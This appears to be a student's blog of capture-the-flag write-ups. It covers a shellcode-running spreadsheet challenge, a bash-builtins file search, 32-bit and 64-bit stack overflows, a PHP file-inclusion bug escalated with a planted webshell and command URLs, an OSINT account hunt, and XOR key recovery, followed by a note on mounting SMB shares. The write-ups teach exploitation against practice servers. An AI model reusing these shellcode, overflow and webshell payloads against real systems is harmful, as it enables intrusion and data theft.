My new website is https://fewer.computer.
work to be done
My new website is https://fewer.computer.
work to be done
Spreadsheets. They are cloud-native ways to turn data into insights. They save time with extensible interfaces that jumpstart trend analysis. But until now, they’ve never run shellcode.
Introducing powered by dead®: Dangerously Extensible Ancient Database. The only database firmware fearless enough to strip away the stringy/chewy meat of traditional spreadsheet software and leave only the pure and perfect shell.

❯ ./dead
dead: CLI utility for the Dangerously Extensible Ancient Database
Usage: ./dead <filename> <operation> [cell] [argument]
filename Name of the file update
operation UPDATE or UPDATE_EX
cell If operation is UPDATE or UPDATE_EX, specifies the row,column of the
cell on which to perform the update operation
argument If operation is UPDATE, specifies the value to update the cell with
If operation is UPDATE_EX, specifies the base64 encoded shellcode used
to update the cell. The shellcode starts at address 0x804c080Source code and this message show that UPDATE_EX really does execute some shellcode.
if (ex) {
int shellcode_length;
char *decoded = base64_decode(argument, &shellcode_length);
shellcode_length = shellcode_length < MAX_LEN ? shellcode_length : MAX_LEN;
memcpy(shellcode, decoded, shellcode_length);
free(decoded);
// Run shellcode to determine the value with which to update the cell
mprotect(shellcode - ((long int)shellcode % 4096), 4096, PROT_READ | PROT_WRITE | PROT_EXEC);
char *(*shellcode_func)() = (char *(*)())shellcode;
char *result = shellcode_func();
// Copy the result of running the shellcode into the cell
contents[row][col] = malloc(strlen(argument) + 1);
memcpy(contents[row][col], result, strlen(result) + 1);
}

This database updates upon refresh. Entering most strings (that don’t correspond to b64 shellcode that returns a pointer to a string) results in an empty cell. If the shellcode does return such a pointer, it will contain the contents of that string. For example, the address 0x804973c corresponds to the string “=” in memory. Shellcode
mov eax,0x804973c
ret(base64 uDyXBAjD)
results in a cell with these contents:

So if we write shellcode that reads a file named “flag” into a buffer, whose address is moved to eax…
#!/usr/bin/python
from pwn import *
from base64 import b64encode
bss_addr = 0x0804c060
flag_addr = bss_addr + 5
payload = asm(f"""
pushad
mov eax, 0x5
push 0x67616c66
mov ebx, esp
mov ecx, 0x0
mov edx, 0x0
int 0x80
mov ebx, eax
mov eax, 0x3
mov ecx, {bss_addr}
mov edx, 0x40
int 0x80
popad
mov eax, {bss_addr}
ret
""")
print(b64encode(payload))
We replace our cell with the contents of the flag file!
Our first misc challenge! This one felt reminiscent of overthewire’s Bandit series, which are a good introduction to the command line.
GNU Coreutils are too bloated.
That's why minimalists use Busybox.
But the TRUE masters don't even need that.
flag.txt is around here somewhere ~_~
but I lost it in this cluttered filesystem o_o
can you help me find it? UwU
^-^ ls
bash: ls: command not foundSo, we’ve got nothing to work with besides bash builtins. This is gonna be hard! We unfortunately can’t mount the filesystem remotely, as the machine we ssh to isn’t the machine that the challenge is located on.
sshfs noutil@chal.ctf-league.osusec.org:/ ~/temp
noutil@chal.ctf-league.osusec.org's password:
remote host has disconnectedSo! What do we have access to? Tab completion, for loops, echo, cd, variables, globbing, and functions. We can use these bash builtins to build some functionality that might be helpful.
^-^ cd /
^-^ echo *
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr varOK, so echo * is basically ls. From here, we can start recursively jumping around directories and looking for a file named flag.txt.
Most recursion requires a function that calls itself, so let’s start with that.
function find {
find;
}👍
Now simply write the necessary functionality!
function find {
for f in *;
do if [[ -d $f && ! -L $f ]];
then
cd "$f";
find;
cd ..;
elif [ $f == 'flag.txt' ]
then
echo `pwd`/$f;
fi;
doneLine by line:
function find {
for f in *; # Loop through all files in current directory
do if [[ -d $f && ! -L $f ]]; # If is a directory and not a symbolic link
We don’t want to follow symbolic links, as that could lead to infinite loops, as well as breaking our depth-first search.
elif [ $f == 'flag.txt' ]
then
echo `pwd`/$f;
fi;Our base case! This is pretty self explanatory.
So, what does this function do when run?
^-^ find
bash: [: too many arguments
/usr/lib/share/misc/flag.txtNice! Let’s print it out by reading the contents and “executing” them.
$(</usr/lib/share/misc/flag.txt)
bash: osu{b4$h_i5_p1en7y}: command not foundIn order to provide peak performance, all games should be written in the C language, which is the fastest language, which is the best for gaming. OSUSEC’s crowning technical achievement, return_for_adventure, is further optimized through the removal of bloated features such as the stack canary and PIE.
Let’s play it!
Welcome to the start of your adventure! Before we begin, please choose one of the following options:
1: Start a new game
2: Jump to specific chapter
3: Load game
2
Chapters exist?
1: Start a new game
2: Jump to specific chapter
3: Load game
3
No
1: Start a new game
2: Jump to specific chapter
3: Load game1
Let's start!
You awaken after a record sleep of 3 hours, climb out of bed and:
1: you look at your alarm clock
2: you go downstairs and eat breakfast
3: fall back asleep
2
What breakfast do you want to eat?
hamburger
I guess if thats what u want…
LMAO no flag for u. Take this LThe string seems promising:
Welcome to the start of your adventure! Before we begin, please choose one of the following options:
1: Start a new game
2: Jump to specific chapter
3: Load game
1
Let's start!
You awaken after a record sleep of 3 hours, climb out of bed and:
1: you look at your alarm clock
2: you go downstairs and eat breakfast
3: fall back asleep
2
What breakfast do you want to eat?
AUAUAUAUAUUUFGHHGGHHGHGAAUGUGUHG
I guess if thats what u want…
[1] 215155 segmentation fault (core dumped) ./return_for_adventureCool! Let’s see what we can do in Ghidra.

void huh_whats_this_function_for(int param_1,int param_2)
{
char local_33 [35];
FILE *local_10;
if ((param_1 == -0x74520ff3) && (param_2 == -0x54524542)) {
printf("Here is the correct flag: ");
local_10 = fopen("flag.txt","r");
fgets(local_33,0x22,local_10);
fclose(local_10);
puts(local_33);
}
return;
}void breakfast(void)
{
char local_24 [20];
int local_10;
puts("What breakfast do you want to eat?");
do {
local_10 = getchar();
if (local_10 == 10) break;
} while (local_10 != -1);
fgets(local_24,200,stdin);
puts("I guess if thats what u want...");
return;
}We crashed in breakfast earlier, and it looks like there’s 200 bytes we can read into a 20 byte buffer. More than enough to overflow some memory.

Every time a program calls a function, it stacks this structure on top of the stack. See how intuitive that is?! Why do we always draw it backwards? I hate it! Ok ok I know that memory addresses are high on the bottom now but like, that makes the most sense.
Anyways, imagine a tower(or a stack) of these structures on top of one another. If you have access to write past your locals, you can modify the base pointer, return address, and parameters of the function you’re in!
Let’s start off by modifying the return address while we’re in breakfast. This way, we can trick the program into returning to an arbitrary function.

Ghidra shows that we begin at address 0x08048646, so that’s what we’ll load into the return address.

Ghidra shows that the breakfast function contains 36 bytes of stuff above the return address. I’m honestly not totally sure what these bytes are. Is this related to byte alignment? Some undefined4 types are 8 bytes apart. Anyways, we’ll need to overwrite those 36 bytes. After that, we’ll have reached our return address, which we’ll append to our payload.
With a payload of 0x24 arbitrary bytes + 0x08048646, we get:
[+] Starting local process './return_for_adventure': pid 150205
[*] Switching to interactive mode
3: fall back asleep
What breakfast do you want to eat?
I guess if thats what u want...We don’t get the “LMAO no flag for u. Take this L” message or a crash, so we successfully changed program flow!
Looking again at our vulnerable function:
if ((param_1 == L'\x8badf00d') && (param_2 == L'\xabadbabe')) {
printf("Here is the correct flag: ");
local_10 = fopen("flag.txt","r");
fgets(local_33,0x22,local_10);
fclose(local_10);
puts(local_33);
}We see that it wants the parameters to be equal to (in hex) 0x8badf00d and 0xabadbabe. If we append these to our payload, we won’t quite be in the right place, however – remember the base pointer? If we add an address worth of bytes to our payload, the next bytes will be overwriting the parameters section of the stack frame.
Our final payload should be 0x24 arbitrary bytes + 0x08048646 + random address (4 bytes in this architecture) + 0x8badf00d + 0xabadbabe.
With this, we get
3: fall back asleep
What breakfast do you want to eat?
I guess if thats what u want...
Here is the correct flag: osu{d0n'7_b3_57up1d_4nd_0v3rfl0w}
[*] Got EOF while reading in interactiveCool!
NAME: flagtastic_falafel
CATEGORY: web
POINTS: 250
DESCRIPTION: Flagtastic Falafel just got a brand new online ordering website! The programmer told me they followed all of the security advice they heard from everyone, so it is super secure. However, with a name like “Flagtastic Falafel” there’s bound to be a flag sitting around somewhere, and I know how much y’all like flags…

Navigating to the website, we find a first-rate falafel form. Frippery foregone, fully fillable fields for finance figures following forename furnish functionality for fanatics. Fantastic!

Fungal falafel freshly fried for fungal-fervent folk! Furthermore, firewall-finessers found flaws festering forth from fricked-up files.
❯ ls
fabled.php fetid.php frozen.php
fake.php fibrous.php fruit.php
famous.php fizzy.php fungal.php
fancy.php flaming.php futuristic.php
fantastic.php foods.php fuzzy.php
fashionable.php freaky.php images
fast.php fresh.php index.php
fattening.php frightening.php test.sqlite
ferromagnetic.php frijoles.php
festive.php frosty.php
❯ grep -rn Thanks
foods.php:35:echo("<p>Thanks for your order, "...foods.php
<?php
# Someone told me that I should NEVER EVER STORE UNENCRYPTED CREDIT CARD NUMBERS IN A DATABASE!!!
# Flagtastic Falafel takes security very seriously, so credit card numbers are stored in files instead.
# Generate a unique file name for this customer/credit card number
$filename = bin2hex(random_bytes(20));
$order_file = fopen("/orders/" . $filename, "w") or die("Unable to open order file for writing :-(");
# Write order information to the file
fwrite($order_file, "Customer Name: " . $_GET["name"] . "\n");
fwrite($order_file, "Credit Card Number: " . $_GET["credit_card_number"] . "\n");
fwrite($order_file, "Order: " . $_GET["food"] . "\n\n");
# Close the file
fclose($order_file);
# Record other order information in database (don't worry, credit card data is not stored in database)
$db = new SQLite3("/orders/orders.db");
# No sql injection allowed!!
$stmt = $db->prepare("INSERT INTO orders (customer_name_hash, order_filename) VALUES (?, ?)");
# Only store hash of name for security!! Storing sensitive information in the database is a no no.
$name_hash = hash("md5", $_GET["name"]);
$stmt->bindValue(1, $name_hash);
$stmt->bindValue(2, $filename);
$stmt->execute();
?>
<html>
<head>
<title>Flagtastic Falafel</title>
</head>
<body>
<?php
# No XSS allowed!! (we'll have an XSS challenge at some point, but this isn't it)
echo("<p>Thanks for your order, " . htmlspecialchars($_GET["name"]) . "!</p>");
echo("<p>We received your credit card number as " . htmlspecialchars($_GET["credit_card_number"]) . ". Please ensure that it is incorrect, and submit your order again if it isn't. Thank you!</p>");
echo("<p>Here's what you ordered:</p>");
include($_GET["food"]);
?>
</body>
</html>
Phew!
I’m trying to turn my brain off f-word mode but I’m finding it difficult. Anyways, let’s find some festering flaws in these files.
This code:
It’s looking promising. If we can figure out the name of a file on the server, we can pass it in the URL as the food parameter. If it’s PHP, the server will run whatever code is in that file. In our case, the contents of the file is our name, credit card number, and order. We have control over the name and therefore its hash, so hopefully this isn’t too difficult.
First, let’s dump the database through the food parameter. %2F is a URL-encoded slash.
http://flagtastic_falafel.ctf-league.osusec.org/foods.php?food=%2Forders%2Forders.db

This is messy and I couldn’t load it into a database viewer, so it was necessary to print it as base64:
http://flagtastic_falafel.ctf-league.osusec.org/foods.php?food=%2Forders%2Forders.db&name=paul&credit_card_number=number
This works (trust me), and we can search for our order with SELECT * FROM 'orders' where customer_name_hash = "6c63212ab48e8401eaf6b59b95d816a9". The hash is md5(“paul”).
This gives us a filename, and requesting http://flagtastic_falafel.ctf-league.osusec.org/foods.php?food=/orders/e633fd358812c5346a1c25ad4f3a55c34abb6aff, where the random bits at the end are the order_filename matching our customer_name_hash.

Cool!
OK, so we can render the contents of a file. What happens if this content is PHP? And what happens if it’s a PHP webshell? Let’s make another order with our financial information set to a webshell that reads an arbitrary system command: <?php passthru($_GET["cmd"]) ?>.
So, setting that as our credit card and going through the same process will let us execute any command – let’s start with ls, as our flag will surely be in the same directory as the server, right?
http://flagtastic_falafel.ctf-league.osusec.org/foods.php?food=/orders/02055275dfae65a04f377d12e085616dce777254&cmd=ls

Nailed it! Now all we’ve got to do is swap ls with cat flag.txt and we’re golden!

Unbeleaguered, we carry on. find / -name flag.txt might show another flag.
/var/www/html/flag.txt /definitely_not_the_flag_dont_look_here/yeah_this_isnt_the_flag/turns_out_it_was_a_directory/haha_that_one_was_too/ok_enough_of_this_heres_the_flag/flag.txt /definitely_not_the_flag_dont_look_here/yeah_this_isnt_the_flag/turns_out_it_was_a_directory/haha_that_one_was_too/ok_enough_of_this_heres_the_flag/flag.txt/flag.txt /orders/flag.txt Order:
This is a lot to go through, so let’s read all the flags with find / -name flag.txt -exec cat {} \;
Our final URL payload is http://flagtastic_falafel.ctf-league.osusec.org/foods.php?food=/orders/02055275dfae65a04f377d12e085616dce777254&cmd=find%20/%20-name%20flag.txt%20-exec%20cat%20{}%20\;
Which prints out

Which gives us a link to a Youtube video that contains the flag!
NAME: Slippin’ Witty
CATEGORY: osint
DESCRIPTION: You’re a detective working in the DoJ tasked with investigating a lawyer by the name of Witold Suzan for possible corruption. You’ve been informed by one of his coworkers that he uses four different social media platforms online. Find all four accounts owned by him.
Hi. I’m Paul Soodman. Did you know that you have rights? Constitution says you do.
The right of the people to be secure in their persons, houses, papers, and effects, against unreasonable searches and seizures, shall not be violated, and no Warrants shall issue, but upon probable cause, supported by Oath or affirmation, and particularly describing the place to be searched, and the persons or things to be seized.
Hmm, I don’t see anything about any tools listed on epieos. I’m sure the constitution says something about your right to bear 0days and cyberstalk your friends/enemies. America, baby! Let’s go searching!
Witold Suzan is a name worth a search, and we’re rewarded with a professional profile.

The resume includes an email, and some other information about our target’s educational and employment history. Also, part 2 of the flag. nam3dFlag
Digging into the email with epieos, we discover that Witold has accounts on Twitter (Flag Part 1: osu{k1d_) and Flickr (Flag Part 3: _b4d). These accounts are easy to find, and we get results by searching the name. Flickr gives very little information, but a screenshot posted to Twitter reveals that there is a Reddit account that Witold has open. It begins with “Anci,”, which is the same as his Twitter handle, so it’s safe to assume that it belongs to our target. Searching Reddit for “AncientFan” and Google for “AncientFan Reddit” gives nothing, so it’s on to another lead for now.
The oldest tweet on the account references even older, likely deleted tweets.

archive.org shows that he has some recorded history – interestingly referencing his “other account,” where he posted about interviewing to become a deputy district attorney.


Woohoo! We’ve found a post in a relevant subreddit by Ancient-Fan-2238.

We’ve got our guy! Combining all 4 parts of the flag is a success! Unfortunately, none of his posts are admissions of guilt. This guy’s good.


NAME: stackulator
CATEGORY: pwn
POINTS: 200
First pwn of the season! And the second pwn of my life!
Welcome to my first calculator!
What is your name?:Aw man. What a polite calculator. What a shame we have to pummel it with malicious input.
undefined8 main(void)
{
int iVar1;
undefined8 uVar2;
long lVar3;
undefined8 *puVar4;
long in_FS_OFFSET;
undefined8 local_88 [8];
int local_48;
undefined8 local_44;
undefined8 local_3c;
undefined8 local_30;
undefined8 local_28;
char local_20 [16];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
puVar4 = local_88;
for (lVar3 = 0xe; lVar3 != 0; lVar3 = lVar3 + -1) {
*puVar4 = 0;
puVar4 = puVar4 + 1;
}
local_44 = 0x6c2e636c61632f2e;
local_3c = 0x676f;
puts("Welcome to my first calculator!\n\nWhat is your name?:");
fgets((char *)local_88,99,stdin); // Reads 99 bytes to local_88
printf("\nHello %s",local_88);
if (local_48 == 1) { // This seems important
debug_menu(&local_44);
}
else {
...
OK, so we have an opportunity to write past the 64 bytes that are allocated to local_88. The following variable is local_48, which needs to be set to 1 to enter the debug menu. So if we send 64 bytes of gibberish, we can overwrite local_48. Appending 1 as a 4-byte little-endian integer gets us to the debug menu:
Select an option:
1) Receive a compliment
2) View log file
3) Get a random YouTube link
4) Show me an ASCII beeThis now gives us an option to read a file. More importantly, however, we can get a compliment:
You are good at making secure calculators
Goodbye!Wrong!
void debug_menu(char *param_1)
{
...
if (local_40d == '2') {
puts("\nLog contents:");
local_40c = open(param_1,0);
read(local_40c,local_408,1000);
puts(local_408);
goto code_r0x00101396;
}
...
}This reads a file that’s passed in by param_1. Which conveniently is just after the stuff you’ve overwritten. Now it is time to spend 20 minutes guessing the name of the flag. It’s not flag.txt or calc.log. 2 minutes after the challenge expires we will learn that the correct file is merely titled flag. I don’t know why I went so long without trying that. Appending that will get us the flag, so all is well!
Craft the exploit with a final payload of 64 bytes, the integer 1, and then “flag”, being sure to add a null terminator. Submitting this prints out the contents of a file named “flag”!
One time pads are perfectly secure.* Here is an example of an extra perfectly secure† implementation.
# get 3 one time pads
otps = [urandom(MAX_LENGTH) for _ in range(3)]
# combine the one time pads into a "super" one time pad
super_otp = xor_list(otps)
# encrypt the flag using the super one time pad
enc_flag = xor_bytes(FLAG.encode(), super_otp)
# print out the encrypted flag
print(f'The encrypted flag in base 64:')
print(b64encode(enc_flag).decode())
for otp in otps:
# get the message that the user wants to encrypt (up to 60 characters)
print('Enter message you would like to encrypt (input truncated to 60 characters): ')
user_message = str(input())[:60]
# encrypt the message using xor
enc_message = xor_bytes(user_message.encode(), otp)
# print encrypted message
print(f'Your encrypted message is in base 64:')
print(b64encode(enc_message).decode())If I had a nickel for every time this challenge reused a key, I’d have zero nickels. Which isn’t a lot, but – wait a second, zero nickels? We don’t reuse the key at all? So it’s perfectly secure?
The encrypted flag in base 64:LtVYq6Y989bBhQ4S4hEJ8NgsOzNUs1DxJy6YEyAoEnter message you would like to encrypt (input truncated to 60 characters): NOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Your encrypted message is in base 64:
Wyn1xCotf77chnIDI5qvv2ttfdR7sfe4ylx3jbma34PUk70ngFUJQDaIO3WWmg5YdznQdlZjn9DiEnter message you would like to encrypt (input truncated to 60 characters): NOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Your encrypted message is in base 64:
wgL55ruDV80AgYSPD2Ec0xDA8JYgp+/WpaC7qkKb4NJ45bAkILw66ZfnwNigbI9d0rAMBfqR7dSv
Enter message you would like to encrypt (input truncated to 60 characters): NOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Your encrypted message is in base 64:lsJuvRa54tkgkuXi9PawjKOgymF3g0rjWM1bP7AbjGnNfvawy38iA+TuTDvc9Wejj5KWrto5sOK, so it’s sort of reused. But more importantly, we can control the plaintext. He who controls the plaintext, controls the key. Or at least can figure out what the key is.
Anyways, one aspect of OTP’s is that the key and plaintext are interchangeable. If you know the plaintext, you can XOR it with the ciphertext and it will reveal the key. Similarly, XORing “any bytes” with null bytes results in “any bytes.” That was a confusing way to say that XOR does nothing when one or more sides is a 0. So if we send 60 null bytes instead of “NOOOOOO”, we get to see what the key for each message was.
With that, we send 60 null bytes to see what the key for each message was
Then, we XOR them together.
Then, we XOR that with the bytes of the flag.
Then, we have the flag in plaintext.
Submitting osu{nev3r_R3uSE_On3_7iM3_P@D$} completes the challenge!
* Unless they're part of a CTF challenge
I had some trouble getting set up with the ENGR servers from my Arch Linux laptop.
What I was trying: smbclient //stak.engr.oregonstate.edu/users/ONID -U ONID@oregonstate.edu, and various permutations.
Eventually, I found that smbclient '//depot.engr.oregonstate.edu/users' -U=ONID@oregonstate.edu was successful. Note that appending /ONID to the path didn’t work, and this solution requires cding into your ONID directory.
So that worked, but I wanted to be able to run mount /mnt/engr, so I created an fstab entry.
//stak.engr.oregonstate.edu/users/ONID /mnt/engr cifs _netdev,nofail,uid=paul,gid=paul,credentials=/etc/samba/credentials/engr 0 0
This requires a file called /etc/samba/credentials/engr, which should have strict permissions and look something like
username=ONID@oregonstate.edu password=hunter2
Now, sudo mount /mnt/engr will get you access to your remote directory!